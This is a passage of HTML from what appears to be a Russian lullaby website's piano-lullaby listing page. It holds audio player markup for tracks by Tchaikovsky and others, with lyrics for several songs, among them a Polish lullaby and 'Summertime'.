class="player__lyrics player__element_mobile"></div> <a href = "/media/andante-maestoso-iz-baleta-schelkunchik" class="player__track-name player__track-name-init" title = "Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский</span> <span class="visible-on-mobile">Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский</span> </a> <meta itemprop="name" content="Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский"> <meta itemprop="duration" content="PT5M39S"> <div class="player__length" data-duration="339">5:39</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "216"> <span>42</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/andante-maestoso-iz-baleta-schelkunchik.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/andante-maestoso-iz-baleta-schelkunchik" class="player__track-name_active" title = "Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский">
						Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "715" data-src="/files/media/kolybelnaya-pesn-v-buryu-lemesh.mp3" preload="none" title="Колыбельная песнь в бурю" > <source src="/files/media/compress/kolybelnaya-pesn-v-buryu-lemesh.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-pesn-v-buryu-lemesh.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-pesn-v-buryu-lemesh.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-pesn-v-buryu-lemesh.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/kolybel-naya-pesn-v-buryu" class="player__track-name player__track-name-init" title = "Колыбельная песнь в бурю - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Колыбельная песнь в бурю - П.И. Чайковский</span> <span class="visible-on-mobile">Колыбельная песнь в бурю - П.И. Чайковский</span> </a> <meta itemprop="name" content="Колыбельная песнь в бурю - П.И. Чайковский"> <meta itemprop="duration" content="PT3M6S"> <div class="player__length" data-duration="186">3:06</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "715"> <span>42</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-pesn-v-buryu-lemesh.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-pesn-v-buryu" class="player__track-name_active" title = "Колыбельная песнь в бурю - П.И. Чайковский">
						Колыбельная песнь в бурю - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "200" data-src="/files/media/italyanskaya-pesenka.mp3" preload="none" title="Итальянская песенка" > <source src="/files/media/compress/italyanskaya-pesenka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/italyanskaya-pesenka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/italyanskaya-pesenka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/italyanskaya-pesenka.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/ital-yanskaya-pesenka" class="player__track-name player__track-name-init" title = "Итальянская песенка - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Итальянская песенка - П.И. Чайковский</span> <span class="visible-on-mobile">Итальянская песенка - П.И. Чайковский</span> </a> <meta itemprop="name" content="Итальянская песенка - П.И. Чайковский"> <meta itemprop="duration" content="PT0M53S"> <div class="player__length" data-duration="53">0:53</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "200"> <span>30</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/italyanskaya-pesenka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ital-yanskaya-pesenka" class="player__track-name_active" title = "Итальянская песенка - П.И. Чайковский">
						Итальянская песенка - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "704" data-src="/files/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" preload="none" title="Колыбельная песня (Спи, малютка мой прекрасный)" > <source src="/files/media/compress/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-704"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-704"></label> <a href = "/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy" class="player__track-name player__track-name-init" title = "Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян" itemprop="url"> <span class="hidden-on-mobile">Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян</span> <span class="visible-on-mobile">Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян</span> </a> <meta itemprop="name" content="Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян"> <meta itemprop="duration" content="PT2M16S"> <div class="player__length" data-duration="136">2:16</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "704"> <span>29</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy" class="player__track-name_active" title = "Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян">
						Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная песня (Спи, малютка мой прекрасный)</div> <div class="lyrics-author">М. Балакирев, Н. Асатрян</div> <p>Спи, малютка, мой прекрасный,<br >Баю-баюшки, баю<br >Спи, покойся, за тобою я без устали смотрю.</p><p>Сам Господь с высот небесных в колыбель глядит твою.<br >Спи, мой ангел, спи, прелестный,<br >Баю-баюшки, баю</p><p>Спи, пока забот не знаешь,<br >Баю-баюшки, баю<br >Спи, пока не добываешь хлеб насущный на семью,</p><p>Спи, пока тебя ласкаю, усыпляю и пою,<br >Колыбель твою качаю,<br >Баю-баюшки, баю</p><p>Спи, пока тебя ласкаю, усыпляю и пою,<br >Колыбель твою качаю,<br >Баю-баюшки, баю</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "199" data-src="/files/media/bolezn-kukly.mp3" preload="none" title="Болезнь куклы" > <source src="/files/media/compress/bolezn-kukly.mp3" type="audio/mpeg"> <source src="/files/media/ogg/bolezn-kukly.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/bolezn-kukly.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/bolezn-kukly.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/bolezn-kukly" class="player__track-name player__track-name-init" title = "Болезнь куклы - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Болезнь куклы - П.И. Чайковский</span> <span class="visible-on-mobile">Болезнь куклы - П.И. Чайковский</span> </a> <meta itemprop="name" content="Болезнь куклы - П.И. Чайковский"> <meta itemprop="duration" content="PT2M56S"> <div class="player__length" data-duration="176">2:56</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "199"> <span>27</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/bolezn-kukly.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/bolezn-kukly" class="player__track-name_active" title = "Болезнь куклы - П.И. Чайковский">
						Болезнь куклы - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "487" data-src="/files/media/pij-laleczko.mp3" preload="none" title="Śpij, laleczko" > <source src="/files/media/compress/pij-laleczko.mp3" type="audio/mpeg"> <source src="/files/media/ogg/pij-laleczko.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/pij-laleczko.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/pij-laleczko.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-487"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-487"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-487"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-487"></label> <a href = "/media/pij-laleczko" class="player__track-name player__track-name-init" title = "Śpij, laleczko - Aida Kosoian-Przybysz" itemprop="url"> <span class="hidden-on-mobile">Śpij, laleczko - Aida Kosoian-Przybysz</span> <span class="visible-on-mobile">Śpij, laleczko - Aida Kosoian-Przybysz</span> </a> <meta itemprop="name" content="Śpij, laleczko - Aida Kosoian-Przybysz"> <meta itemprop="duration" content="PT2M17S"> <div class="player__length" data-duration="137">2:17</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "487"> <span>25</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/pij-laleczko.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/pij-laleczko" class="player__track-name_active" title = "Śpij, laleczko - Aida Kosoian-Przybysz">
						Śpij, laleczko - Aida Kosoian-Przybysz
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/DImNCdkr_Lk?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Śpij, laleczko</div> <div class="lyrics-author">Aida Kosoian-Przybysz</div> <p>Pod pierzyną czarnej nocy<br >w blasku srebrnych gwiazd,<br >gwiżdże swoje kołysanki<br >rozśpiewany wiatr</p><p>Księżyc wplata w warkoczyki<br >kolorowe sny,<br >śpij laleczko moja mała,<br >śpij c&oacute;reczko, śpij</p><p>W płatkach herbacianej r&oacute;ży<br >Calineczka śpi,<br >nawet przemoczony świerszczyk<br >zasnął w trakcie gry</p><p>Wszystkie małe grzeczne dzieci<br >już od dawna śpią,<br >dobra wr&oacute;żka opowiada<br >bajkę kt&oacute;rą śnią</p><p>Księżyc wplata w warkoczyki<br >kolorowe sny,<br >śpij laleczko moja mała,<br >śpij c&oacute;reczko, śpij &hellip;</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "202" data-src="/files/media/sladkaya-greza.mp3" preload="none" title="Сладкая греза" > <source src="/files/media/compress/sladkaya-greza.mp3" type="audio/mpeg"> <source src="/files/media/ogg/sladkaya-greza.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/sladkaya-greza.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/sladkaya-greza.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/sladkaya-greza" class="player__track-name player__track-name-init" title = "Сладкая греза - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Сладкая греза - П.И. Чайковский</span> <span class="visible-on-mobile">Сладкая греза - П.И. Чайковский</span> </a> <meta itemprop="name" content="Сладкая греза - П.И. Чайковский"> <meta itemprop="duration" content="PT2M35S"> <div class="player__length" data-duration="155">2:35</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "202"> <span>24</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/sladkaya-greza.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/sladkaya-greza" class="player__track-name_active" title = "Сладкая греза - П.И. Чайковский">
						Сладкая греза - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "203" data-src="/files/media/v-tserkvi.mp3" preload="none" title="В церкви" > <source src="/files/media/compress/v-tserkvi.mp3" type="audio/mpeg"> <source src="/files/media/ogg/v-tserkvi.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/v-tserkvi.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/v-tserkvi.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/v-cerkvi" class="player__track-name player__track-name-init" title = "В церкви - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">В церкви - П.И. Чайковский</span> <span class="visible-on-mobile">В церкви - П.И. Чайковский</span> </a> <meta itemprop="name" content="В церкви - П.И. Чайковский"> <meta itemprop="duration" content="PT3M14S"> <div class="player__length" data-duration="194">3:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "203"> <span>23</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/v-tserkvi.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/v-cerkvi" class="player__track-name_active" title = "В церкви - П.И. Чайковский">
						В церкви - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "215" data-src="/files/media/tanets-fei.mp3" preload="none" title="Танец феи" > <source src="/files/media/compress/tanets-fei.mp3" type="audio/mpeg"> <source src="/files/media/ogg/tanets-fei.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/tanets-fei.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/tanets-fei.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/tanec-fei" class="player__track-name player__track-name-init" title = "Танец феи - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Танец феи - П.И. Чайковский</span> <span class="visible-on-mobile">Танец феи - П.И. Чайковский</span> </a> <meta itemprop="name" content="Танец феи - П.И. Чайковский"> <meta itemprop="duration" content="PT1M43S"> <div class="player__length" data-duration="103">1:43</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "215"> <span>23</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/tanets-fei.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/tanec-fei" class="player__track-name_active" title = "Танец феи - П.И. Чайковский">
						Танец феи - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "121" data-src="/files/media/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.mp3" preload="none" title="Summertime (Колыбельная Клары из оперы Порги и Бесс)" > <source src="/files/media/compress/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.mp3" type="audio/mpeg"> <source src="/files/media/ogg/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-121"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-121"></label> <a href = "/media/summertime-kolybel-naya-klary-iz-opery-porgi-i-bess" class="player__track-name player__track-name-init" title = "Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald" itemprop="url"> <span class="hidden-on-mobile">Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald</span> <span class="visible-on-mobile">Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald</span> </a> <meta itemprop="name" content="Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald"> <meta itemprop="duration" content="PT2M14S"> <div class="player__length" data-duration="134">2:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "121"> <span>22</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/summertime-kolybel-naya-klary-iz-opery-porgi-i-bess" class="player__track-name_active" title = "Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald">
						Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Summertime (Колыбельная Клары из оперы Порги и Бесс)</div> <div class="lyrics-author">Ella Fitzgerald</div> <div>Summertime, and the livin' is easy<br >Fish are jumpin' and the cotton is high<br >Oh, your daddy's rich and your ma is good-lookin'<br >So hush, little baby, don't you cry</div><div></div><div>One of these mornings you're gonna rise up singing<br >And you'll spread your wings and you'll take to the sky<br >But till that morning, there ain't nothin' can harm you<br >With daddy and mammy standin' by</div><div></div><div class="_UZe kno-fb-ctx"><div class="_Nvn" data-mh="-1">One of these mornings you're gonna rise up singing<br >And you'll spread your wings and you'll take to the sky<br >But till that morning, there ain't nothin' can harm you<br >With daddy and mammy standin' by</div><div class="_Nvn" data-mh="-1"></div><div class="xpdxpnd" data-mh="64" data-mhc="1">Summertime, and the livin' is easy<br >Fish are jumpin' and the cotton is high<br >Oh, your daddy's rich and your ma is good-lookin'<br >So hush, little baby, don't you cry</div></div> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "159" data-src="/files/media/spi-moj-malchik.mp3" preload="none" title="Спи, мой мальчик" > <source src="/files/media/compress/spi-moj-malchik.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-moj-malchik.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-moj-malchik.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-moj-malchik.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-159"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-159"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-159"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-159"></label> <a href = "/media/spy-moy-mal-chik" class="player__track-name player__track-name-init" title = "Спи, мой мальчик - Из к/ф &quot;Цирк&quot;" itemprop="url"> <span class="hidden-on-mobile">Спи, мой мальчик - Из к/ф &quot;Цирк&quot;</span> <span class="visible-on-mobile">Спи, мой мальчик - Из к/ф &quot;Цирк&quot;</span> </a> <meta itemprop="name" content="Спи, мой мальчик - Из к/ф &quot;Цирк&quot;"> <meta itemprop="duration" content="PT3M59S"> <div class="player__length" data-duration="239">3:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "159"> <span>22</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-moj-malchik.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spy-moy-mal-chik" class="player__track-name_active" title = "Спи, мой мальчик - Из к/ф &quot;Цирк&quot;">
						Спи, мой мальчик - Из к/ф &quot;Цирк&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/cAf_yaOZmKM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой мальчик</div> <div class="lyrics-author">Из к/ф "Цирк"</div> <p>Спи, мой мальчик, сладко, сладко.<br >Спи, мой птенчик, спи, малыш.<br >Спят игрушки, спят лошадки.<br >Только ты один не спишь.<br >Месяц уж не раз глядел в окошечко.<br >Скоро ли заснет моя крошечка?<br >Спи, мой мальчик, спи, мой зайчик,<br >Ай, баю-баю-бай-бай.</p><p>Месяц ходит высоко.<br >Светят звезды далеко.<br >В этот синий, синий свет,<br >Где ни слез, ни горя нет,<br >Сердце хочет улететь от бед.</p><p>Светят звезды высоко.<br >Спрячу слезы глубоко.<br >Если б мне достать рукой<br >Ваш серебряный покой.<br >Звезды очень далеко.<br >Спи, мой мальчик, усни.<br >Крепко глазки сомкни.<br >Спи, мой мальчик, баюшки-баю.</p> </div> </div> </div> <script src="js/ctrlnavigate.js"></script> <div class="pagination" itemscope itemtype="https://schema.org/SiteNavigationElement"> <span></span> <div class="pagination__list" data-next-page="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?page=2"> <a class="pagination__link pagination__link_active" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">
			1
			<meta itemprop="name" content="1"> <link itemprop="url" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano"> </a> <a  class="pagination__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?page=2">
				2
				<meta itemprop="name" content="2"> <link itemprop="url" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?page=2"> </a> <a  class="pagination__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?page=3">
				3
				<meta itemprop="name" content="3"> <link itemprop="url" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?page=3"> </a> <a  class="pagination__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?page=4">
			4
			<meta itemprop="name" content="4"> <link itemprop="url" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?page=4"> </a> </div> <a class="pagination__next hidden-on-mobile" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?page=2">
			Следующая страница
			<meta itemprop="name" content="Следующая страница"> <link itemprop="url" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?page=2"> </a> </div> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=video" title="С видео"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_73" > <label class="filters-item__label" for="tag_73">С видео (3)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=text" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" > <label class="filters-item__label" for="tag_74">С текстом (20)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_75" disabled> <label class="filters-item__label" for="tag_75">С аккордами (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?tags=minuses" title="С минусовками"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_76" > <label class="filters-item__label" for="tag_76">С минусовками (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Для кого 
